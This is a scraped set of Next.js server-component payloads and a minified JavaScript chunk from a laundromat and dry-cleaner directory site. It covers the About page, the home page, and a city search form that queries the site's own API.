space-y-4","children":[["$","li",null,{"children":["$","$L8",null,{"href":"/about","className":"text-base text-gray-300 hover:text-white transition-colors","children":"About"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/contact","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Contact"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/privacy","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Privacy Policy"}]}]]}]]}]]}],["$","div",null,{"className":"mt-8 border-t border-gray-700 pt-8 flex flex-col md:flex-row justify-between items-center","children":[["$","p",null,{"className":"text-base text-gray-400","children":["Â© ",2025," LaundRomatNear.me. All rights reserved."]}],["$","div",null,{"className":"mt-4 md:mt-0 flex space-x-6","children":[["$","a",null,{"href":"#","className":"text-gray-400 hover:text-gray-300","children":[["$","span",null,{"className":"sr-only","children":"Facebook"}],"$L9"]}],"$La"]}]]}]]}]}]]}]]}]}]]}],{"children":["about","$Lb",{"children":["__PAGE__","$Lc",{},null,false]},null,false]},null,false],"$Ld",false]],"m":"$undefined","G":["$e",[]],"s":false,"S":true}
15:I[4431,[],"ViewportBoundary"]
17:I[4431,[],"MetadataBoundary"]
18:"$Sreact.suspense"
9:["$","svg",null,{"className":"h-6 w-6","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"fillRule":"evenodd","d":"M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.878v-6.987h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.988C18.343 21.128 22 16.991 22 12z","clipRule":"evenodd"}]}]
a:["$","a",null,{"href":"#","className":"text-gray-400 hover:text-gray-300","children":[["$","span",null,{"className":"sr-only","children":"Twitter"}],["$","svg",null,{"className":"h-6 w-6","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M8.29 20.251c7.547 0 11.675-6.253 11.675-11.675 0-.178 0-.355-.012-.53A8.348 8.348 0 0022 5.92a8.19 8.19 0 01-2.357.646 4.118 4.118 0 001.804-2.27 8.224 8.224 0 01-2.605.996 4.107 4.107 0 00-6.993 3.743 11.65 11.65 0 01-8.457-4.287 4.106 4.106 0 001.27 5.477A4.072 4.072 0 012.8 9.713v.052a4.105 4.105 0 003.292 4.022 4.095 4.095 0 01-1.853.07 4.108 4.108 0 003.834 2.85A8.233 8.233 0 012 18.407a11.616 11.616 0 006.29 1.84"}]}]]}]
b:["$","$1","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}]
c:["$","$1","c",{"children":[["$","div",null,{"className":"min-h-screen","children":[["$","div",null,{"className":"relative bg-gradient-to-br from-blue-50 via-indigo-50 to-purple-50 py-20","children":[["$","div",null,{"className":"absolute inset-0 opacity-40","children":["$","div",null,{"className":"absolute inset-0 bg-white/20"}]}],["$","div",null,{"className":"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8","children":["$","div",null,{"className":"text-center mb-12","children":[["$","h1",null,{"className":"text-5xl font-bold text-gray-900 mb-6 leading-tight","children":["$","span",null,{"className":"bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent","children":"About LaundromatNearMe"}]}],["$","p",null,{"className":"text-xl text-gray-600 max-w-3xl mx-auto mb-8","children":"Your trusted partner in finding the best laundry services across the United States"}],["$","div",null,{"className":"flex flex-wrap justify-center gap-8 text-sm text-gray-600 mb-8","children":[["$","div",null,{"className":"flex items-center","children":[["$","div",null,{"className":"w-2 h-2 bg-blue-500 rounded-full mr-2"}],"50,000+ Verified Locations"]}],["$","div",null,{"className":"flex items-center","children":[["$","div",null,{"className":"w-2 h-2 bg-purple-500 rounded-full mr-2"}],"All 50 States Covered"]}],["$","div",null,{"className":"flex items-center","children":[["$","div",null,{"className":"w-2 h-2 bg-indigo-500 rounded-full mr-2"}],"Real Customer Reviews"]}]]}]]}]}]]}],["$","div",null,{"className":"py-20 bg-white","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8","children":[["$","div",null,{"className":"text-center mb-16","children":[["$","h2",null,{"className":"text-4xl font-bold text-gray-900 mb-6","children":"Our Mission"}],["$","p",null,{"className":"text-xl text-gray-600 max-w-3xl mx-auto","children":"We're committed to connecting people with reliable, high-quality laundry services in their communities"}]]}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-3 gap-8","children":[["$","div",null,{"className":"bg-gradient-to-br from-blue-50 to-indigo-50 rounded-3xl p-8 hover:shadow-xl transition-all duration-300","children":[["$","div",null,{"className":"w-16 h-16 bg-blue-600 rounded-2xl flex items-center justify-center mb-6","children":["$","svg",null,{"className":"w-8 h-8 text-white","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"}]}]}],["$","h3",null,{"className":"text-xl font-bold text-gray-900 mb-4","children":"Trust & Quality"}],["$","p",null,{"className":"text-gray-600","children":"We verify every laundry service in our directory to ensure they meet our high standards for quality, cleanliness, and customer service."}]]}],["$","div",null,{"className":"bg-gradient-to-br from-purple-50 to-pink-50 rounded-3xl p-8 hover:shadow-xl transition-all duration-300","children":[["$","div",null,{"className":"w-16 h-16 bg-purple-600 rounded-2xl flex items-center justify-center mb-6","children":["$","svg",null,{"className":"w-8 h-8 text-white","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}]}],["$","h3",null,{"className":"text-xl font-bold text-gray-900 mb-4","children":"Convenience"}],["$","p",null,{"className":"text-gray-600","children":"Find laundry services near you with our easy-to-use search tool. Compare locations, read reviews, and discover the perfect service for your needs."}]]}],["$","div",null,{"className":"bg-gradient-to-br from-green-50 to-emerald-50 rounded-3xl p-8 hover:shadow-xl transition-all duration-300","children":[["$","div",null,{"className":"w-16 h-16 bg-green-600 rounded-2xl flex items-center justify-center mb-6","children":"$Lf"}],"$L10","$L11"]}]]}]]}]}],"$L12","$L13"]}],null,"$L14"]}]
d:["$","$1","h",{"children":[null,[["$","$L15",null,{"children":"$L16"}],["$","meta",null,{"name":"next-size-adjust","content":""}]],["$","$L17",null,{"children":["$","div",null,{"hidden":true,"children":["$","$18",null,{"fallback":null,"children":"$L19"}]}]}]]}]
1b:I[4431,[],"OutletBoundary"]
1d:I[5278,[],"AsyncMetadataOutlet"]
f:["$","svg",null,{"className":"w-8 h-8 text-white","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M12 8c-1.657 0-3 .895-3 2s1.343 2 3 2 3 .895 3 2-1.343 2-3 2m0-8c1.11 0 2.08.402 2.599 1M12 8V7m0 1v8m0 0v1m0-1c-1.11 0-2.08-.402-2.599-1"}]}]
10:["$","h3",null,{"className":"text-xl font-bold text-gray-900 mb-4","children":"Comprehensive Coverage"}]
11:["$","p",null,{"className":"text-gray-600","children":"From self-service laundromats to full-service laundry and dry cleaning, we cover all types of laundry services across the United States."}]
12:["$","div",null,{"className":"py-20 bg-gradient-to-br from-gray-50 to-blue-50","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8","children":[["$","div",null,{"className":"text-center mb-16","children":[["$","h2",null,{"className":"text-4xl font-bold text-gray-900 mb-6","children":"Why Choose LaundromatNearMe?"}],["$","p",null,{"className":"text-xl text-gray-600 max-w-3xl mx-auto","children":"We make finding laundry services simple, reliable, and stress-free"}]]}],["$","div",null,{"className":"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center","children":[["$","div",null,{"className":"space-y-6","children":[["$","div",null,{"className":"flex items-start space-x-4","children":[["$","div",null,{"className":"w-12 h-12 bg-blue-100 rounded-xl flex items-center justify-center flex-shrink-0","children":["$","svg",null,{"className":"w-6 h-6 text-blue-600","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"}]}]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-lg font-semibold text-gray-900 mb-2","children":"Verified Business Listings"}],["$","p",null,{"className":"text-gray-600","children":"Every laundry service in our directory is manually verified to ensure accuracy and quality standards."}]]}]]}],["$","div",null,{"className":"flex items-start space-x-4","children":[["$","div",null,{"className":"w-12 h-12 bg-purple-100 rounded-xl flex items-center justify-center flex-shrink-0","children":["$","svg",null,{"className":"w-6 h-6 text-purple-600","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M11.049 2.927c.3-.921 1.603-.921 1.902 0l1.519 4.674a1 1 0 00.95.69h4.915c.969 0 1.371 1.24.588 1.81l-3.976 2.888a1 1 0 00-.363 1.118l1.518 4.674c.3.922-.755 1.688-1.538 1.118l-3.976-2.888a1 1 0 00-1.176 0l-3.976 2.888c-.783.57-1.838-.197-1.538-1.118l1.518-4.674a1 1 0 00-.363-1.118l-3.976-2.888c-.784-.57-.38-1.81.588-1.81h4.914a1 1 0 00.951-.69l1.519-4.674z"}]}]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-lg font-semibold text-gray-900 mb-2","children":"Real Customer Reviews"}],["$","p",null,{"className":"text-gray-600","children":"Read authentic reviews from real customers to make informed decisions about where to do your laundry."}]]}]]}],["$","div",null,{"className":"flex items-start space-x-4","children":[["$","div",null,{"className":"w-12 h-12 bg-green-100 rounded-xl flex items-center justify-center flex-shrink-0","children":["$","svg",null,{"className":"w-6 h-6 text-green-600","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M12 8v4l3 3m6-3a9 9 0 11-18 0 9 9 0 0118 0z"}]}]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-lg font-semibold text-gray-900 mb-2","children":"Detailed Business Information"}],["$","p",null,{"className":"text-gray-600","children":"Get comprehensive information including hours, services offered, pricing, and contact details for each location."}]]}]]}],["$","div",null,{"className":"flex items-start space-x-4","children":[["$","div",null,{"className":"w-12 h-12 bg-indigo-100 rounded-xl flex items-center justify-center flex-shrink-0","children":["$","svg",null,{"className":"w-6 h-6 text-indigo-600","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M4 5a1 1 0 011-1h14a1 1 0 011 1v2a1 1 0 01-1 1H5a1 1 0 01-1-1V5zM4 13a1 1 0 011-1h6a1 1 0 011 1v6a1 1 0 01-1 1H5a1 1 0 01-1-1v-6zM16 13a1 1 0 011-1h2a1 1 0 011 1v6a1 1 0 01-1 1h-2a1 1 0 01-1-1v-6z"}]}]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-lg font-semibold text-gray-900 mb-2","children":"Easy to Use Interface"}],["$","p",null,{"className":"text-gray-600","children":"Our intuitive search and filtering tools make it easy to find exactly what you're looking for, quickly and efficiently."}]]}]]}]]}],"$L1a"]}]]}]}]
13:["$","div",null,{"className":"py-20 bg-gradient-to-r from-blue-600 to-purple-600","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center","children":[["$","h2",null,{"className":"text-4xl font-bold text-white mb-6","children":"Ready to Find Your Perfect Laundry Service?"}],["$","p",null,{"className":"text-xl text-blue-100 mb-8 max-w-2xl mx-auto","children":"Join millions of satisfied users who have found reliable laundry services through our platform"}],["$","$L8",null,{"href":"/","className":"inline-flex items-center px-8 py-4 bg-white text-blue-600 font-bold rounded-xl hover:bg-gray-100 transition-all duration-200 transform hover:scale-105","children":["Start Searching Now",["$","svg",null,{"className":"ml-2 w-6 h-6","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]}]
14:["$","$L1b",null,{"children":["$L1c",["$","$L1d",null,{"promise":"$@1e"}]]}]
1a:["$","div",null,{"className":"bg-white rounded-3xl shadow-xl p-8","children":[["$","div",null,{"className":"text-center mb-6","children":[["$","h3",null,{"className":"text-2xl font-bold text-gray-900 mb-3","children":"Our Impact"}],["$","p",null,{"className":"text-gray-600","children":"Helping millions find reliable laundry services"}]]}],["$","div",null,{"className":"grid grid-cols-2 gap-6","children":[["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"text-3xl font-bold text-blue-600 mb-2","children":"50K+"}],["$","div",null,{"className":"text-sm text-gray-600","children":"Verified Locations"}]]}],["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"text-3xl font-bold text-purple-600 mb-2","children":"2M+"}],["$","div",null,{"className":"text-sm text-gray-600","children":"Happy Users"}]]}],["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"text-3xl font-bold text-green-600 mb-2","children":"50"}],["$","div",null,{"className":"text-sm text-gray-600","children":"States Covered"}]]}],["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"text-3xl font-bold text-indigo-600 mb-2","children":"24/7"}],["$","div",null,{"className":"text-sm text-gray-600","children":"Service Available"}]]}]]}],["$","div",null,{"className":"mt-8 text-center","children":["$","$L8",null,{"href":"/","className":"inline-flex items-center px-6 py-3 bg-gradient-to-r from-blue-600 to-purple-600 text-white font-semibold rounded-xl hover:from-blue-700 hover:to-purple-700 transition-all duration-200","children":["Start Your Search",["$","svg",null,{"className":"ml-2 w-5 h-5","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]}]]}]
16:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
1c:null
1f:I[622,[],"IconMark"]
1e:{"metadata":[["$","title","0",{"children":"About Us - LaundRomatNear.me | Trusted Laundry Directory Service"}],["$","meta","1",{"name":"description","content":"Learn about LaundRomatNear.me, your trusted directory for finding laundromats, dry cleaners, and laundry services. Discover our mission to connect you with verified laundry providers."}],["$","meta","2",{"name":"keywords","content":"about laundromatnear me, laundry directory, laundry service finder, laundromat locator, dry cleaner directory"}],["$","link","3",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}],["$","$L1f","4",{}]],"error":null,"digest":"$undefined"}
19:"$1e:metadata"


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://laundromatnear.me/_next/static/chunks/app/page-4ca7743e57175042.js
body_size: 1567
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[974],{63:(e,t,r)=>{"use strict";var s=r(7260);r.o(s,"useRouter")&&r.d(t,{useRouter:function(){return s.useRouter}})},2306:(e,t,r)=>{"use strict";r.d(t,{default:()=>a});var s=r(5155),o=r(2115),n=r(63);function a(e){let{className:t="",initialCategory:r="laundromat"}=e,[a,l]=(0,o.useState)(""),[i,c]=(0,o.useState)(r),[u,d]=(0,o.useState)([]),[h,x]=(0,o.useState)(!1),[m,f]=(0,o.useState)(null),p=(0,n.useRouter)(),g=(0,o.useRef)(null);(0,o.useEffect)(()=>{let e=e=>{g.current&&!g.current.contains(e.target)&&x(!1)};return document.addEventListener("mousedown",e),()=>document.removeEventListener("mousedown",e)},[]);let v=async e=>{if(e.length<2){d([]),x(!1);return}try{let t=await fetch("/api/cities?search=".concat(encodeURIComponent(e),"&limit=8"));if(t.ok){let e=await t.json(),r=e.success?e.data:e;d(r),x(!0)}}catch(e){console.error("Error searching cities:",e),d([]),x(!1)}};return(0,s.jsx)("div",{className:t,children:(0,s.jsx)("form",{onSubmit:e=>{if(e.preventDefault(),!m&&a.trim()){let e=u.find(e=>"".concat(e.city,", ").concat(e.state_short).toLowerCase()===a.toLowerCase());e&&f(e)}if(m||a.includes(",")){let e=m?"".concat(m.city.toLowerCase().replace(/\s+/g,"-"),"-").concat(m.state_short.toLowerCase()):a.replace(/,\s*/g,"-").replace(/\s+/g,"-").toLowerCase();p.push("/".concat(i,"-near-me/").concat(e,"/"))}},className:"w-full max-w-4xl mx-auto",children:(0,s.jsx)("div",{className:"bg-white rounded-2xl shadow-xl border border-gray-100 p-2",children:(0,s.jsxs)("div",{className:"flex flex-col md:flex-row gap-2",children:[(0,s.jsxs)("div",{className:"flex-1 relative",ref:g,children:[(0,s.jsxs)("div",{className:"relative",children:[(0,s.jsx)("div",{className:"absolute inset-y-0 left-0 pl-4 flex items-center pointer-events-none",children:(0,s.jsxs)("svg",{className:"h-5 w-5 text-gray-400",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:[(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M15 11a3 3 0 11-6 0 3 3 0 016 0z"})]})}),(0,s.jsx)("input",{type:"text",value:a,onChange:e=>{var t;l(t=e.target.value),f(null),v(t)},placeholder:"Enter your city and state",className:"w-full pl-12 pr-4 py-4 text-gray-900 placeholder-gray-500 bg-transparent rounded-xl focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-opacity-20 text-lg",required:!0})]}),h&&u.length>0&&(0,s.jsx)("div",{className:"absolute z-20 w-full mt-2 bg-white border border-gray-200 rounded-xl shadow-lg max-h-64 overflow-auto",children:u.map(e=>(0,s.jsxs)("button",{type:"button",onClick:()=>{l("".concat(e.city,", ").concat(e.state_short)),f(e),x(!1)},className:"w-full px-4 py-3 text-left hover:bg-blue-50 focus:bg-blue-50 focus:outline-none transition-colors first:rounded-t-xl last:rounded-b-xl",children:[(0,s.jsxs)("div",{className:"font-medium text-gray-900",children:[e.city,", ",e.state_short]}),(0,s.jsx)("div",{className:"text-sm text-gray-600",children:e.state})]},"".concat(e.city,"-").concat(e.state_short)))}),h&&0===u.length&&(0,s.jsx)("div",{className:"absolute z-20 w-full mt-2 bg-white border border-gray-200 rounded-xl shadow-lg",children:(0,s.jsx)("div",{className:"px-4 py-3 text-gray-500 text-sm",children:"No cities found. Try typing a different search term."})})]}),(0,s.jsx)("div",{className:"md:w-64",children:(0,s.jsxs)("div",{className:"relative",children:[(0,s.jsx)("div",{className:"absolute inset-y-0 left-0 pl-4 flex items-center pointer-events-none",children:(0,s.jsx)("svg",{className:"h-5 w-5 text-gray-400",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4"})})}),(0,s.jsxs)("select",{value:i,onChange:e=>c(e.target.value),className:"w-full pl-12 pr-10 py-4 text-gray-900 bg-transparent rounded-xl focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-opacity-20 text-lg appearance-none cursor-pointer",children:[(0,s.jsx)("option",{value:"laundromat",children:"Laundromats"}),(0,s.jsx)("option",{value:"dry-cleaner",children:"Dry Cleaners"}),(0,s.jsx)("option",{value:"laundry-service",children:"Laundry Services"})]}),(0,s.jsx)("div",{className:"absolute inset-y-0 right-0 flex items-center pr-4 pointer-events-none",children:(0,s.jsx)("svg",{className:"h-5 w-5 text-gray-400",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M19 9l-7 7-7-7"})})})]})}),(0,s.jsx)("div",{className:"md:w-auto",children:(0,s.jsx)("button",{type:"submit",className:"w-full md:w-auto px-8 py-4 bg-gradient-to-r from-blue-600 to-blue-700 hover:from-blue-700 hover:to-blue-800 text-white font-semibold rounded-xl transition-all duration-200 transform hover:scale-105 hover:shadow-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-opacity-50 text-lg",children:"Search"})})]})})})})}},8340:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,2619,23)),Promise.resolve().then(r.bind(r,2306))}},e=>{e.O(0,[619,441,255,120],()=>e(e.s=8340)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://laundromatnear.me/?_rsc=9gm0m
body_size: 7597
content:
1:"$Sreact.fragment"
2:I[7994,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
3:I[7088,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
4:I[1398,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
5:I[7088,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"PageErrorBoundary"]
6:I[9766,[],""]
7:I[8924,[],""]
8:I[2619,["619","static/chunks/619-ba102abea3e3d0e4.js","974","static/chunks/app/page-4ca7743e57175042.js"],""]
d:I[7150,[],""]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/f83e78bbc06cd636.css","style"]
0:{"P":null,"b":"WMSfeFlL1jPlmQg5ziELC","p":"","c":["",""],"i":false,"f":[[["",{"children":["__PAGE__",{}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f83e78bbc06cd636.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_f367f3 font-sans antialiased min-h-screen flex flex-col","children":[["$","$L2",null,{}],["$","$L3",null,{"children":[["$","$L4",null,{}],["$","main",null,{"className":"flex-grow","children":["$","$L5",null,{"children":["$","$L6",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}]}],["$","footer",null,{"className":"bg-gray-900 text-white","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12","children":[["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-4 gap-8","children":[["$","div",null,{"className":"col-span-1 md:col-span-2","children":[["$","div",null,{"className":"flex items-center","children":["$","h2",null,{"className":"text-xl font-bold text-blue-400","children":"LaundRomatNear.me"}]}],["$","p",null,{"className":"mt-4 text-gray-300 max-w-md","children":"Find laundromats, dry cleaners, and laundry services near you. Comprehensive directory with reviews, hours, and contact information."}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-sm font-semibold text-gray-400 tracking-wider uppercase","children":"Services"}],["$","ul",null,{"className":"mt-4 space-y-4","children":[["$","li",null,{"children":["$","$L8",null,{"href":"/laundromat-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Laundromats"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/dry-cleaner-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Dry Cleaners"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/laundry-service-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Laundry Services"}]}]]}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-sm font-semibold text-gray-400 tracking-wider uppercase","children":"Company"}],["$","ul",null,{"className":"mt-4 space-y-4","children":[["$","li",null,{"children":["$","$L8",null,{"href":"/about","className":"text-base text-gray-300 hover:text-white transition-colors","children":"About"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/contact","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Contact"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/privacy","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Privacy Policy"}]}]]}]]}]]}],["$","div",null,{"className":"mt-8 border-t border-gray-700 pt-8 flex flex-col md:flex-row justify-between items-center","children":[["$","p",null,{"className":"text-base text-gray-400","children":["Â© ",2025," LaundRomatNear.me. All rights reserved."]}],["$","div",null,{"className":"mt-4 md:mt-0 flex space-x-6","children":[["$","a",null,{"href":"#","className":"text-gray-400 hover:text-gray-300","children":[["$","span",null,{"className":"sr-only","children":"Facebook"}],"$L9"]}],"$La"]}]]}]]}]}]]}]]}]}]]}],{"children":["__PAGE__","$Lb",{},null,false]},null,false],"$Lc",false]],"m":"$undefined","G":["$d",[]],"s":false,"S":true}
e:I[2306,["619","static/chunks/619-ba102abea3e3d0e4.js","974","static/chunks/app/page-4ca7743e57175042.js"],"default"]
1a:I[4431,[],"ViewportBoundary"]
1c:I[4431,[],"MetadataBoundary"]
1d:"$Sreact.suspense"
9:["$","svg",null,{"className":"h-6 w-6","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"fillRule":"evenodd","d":"M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.878v-6.987h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.988C18.343 21.128 22 16.991 22 12z","clipRule":"evenodd"}]}]
a:["$","a",null,{"href":"#","className":"text-gray-400 hover:text-gray-300","children":[["$","span",null,{"className":"sr-only","children":"Twitter"}],["$","svg",null,{"className":"h-6 w-6","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M8.29 20.251c7.547 0 11.675-6.253 11.675-11.675 0-.178 0-.355-.012-.53A8.348 8.348 0 0022 5.92a8.19 8.19 0 01-2.357.646 4.118 4.118 0 001.804-2.27 8.224 8.224 0 01-2.605.996 4.107 4.107 0 00-6.993 3.743 11.65 11.65 0 01-8.457-4.287 4.106 4.106 0 001.27 5.477A4.072 4.072 0 012.8 9.713v.052a4.105 4.105 0 003.292 4.022 4.095 4.095 0 01-1.853.07 4.108 4.108 0 003.834 2.85A8.233 8.233 0 012 18.407a11.616 11.616 0 006.29 1.84"}]}]]}]
b:["$","$1","c",{"children":[[["$","div",null,{"className":"relative min-h-screen bg-gradient-to-br from-blue-50 via-indigo-50 to-purple-50 overflow-hidden","children":[["$","div",null,{"className":"absolute inset-0 opacity-40","children":["$","div",null,{"className":"absolute inset-0 bg-white/20"}]}],["$","div",null,{"className":"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 pt-20 pb-16","children":["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"mb-12","children":[["$","h1",null,{"className":"text-5xl md:text-6xl lg:text-7xl font-bold text-gray-900 mb-6 leading-tight","children":["Find Your Perfect",["$","span",null,{"className":"bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent","children":" Laundromat"}]]}],["$","p",null,{"className":"text-xl md:text-2xl text-gray-600 max-w-3xl mx-auto mb-8 leading-relaxed","children":"Discover trusted laundromats, dry cleaners, and laundry services in your neighborhood. Real reviews, verified hours, and instant access to the best care for your clothes."}],["$","div",null,{"className":"flex flex-wrap justify-center gap-4 text-sm text-gray-500 mb-12","children":[["$","span",null,{"className":"flex items-center","children":[["$","svg",null,{"className":"w-4 h-4 mr-2 text-green-500","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"fillRule":"evenodd","d":"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z","clipRule":"evenodd"}]}],"32,000+ Verified Locations"]}],["$","span",null,{"className":"flex items-center","children":[["$","svg",null,{"className":"w-4 h-4 mr-2 text-green-500","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"fillRule":"evenodd","d":"M16.707 5.293a1 1 0 010 1.414l-8 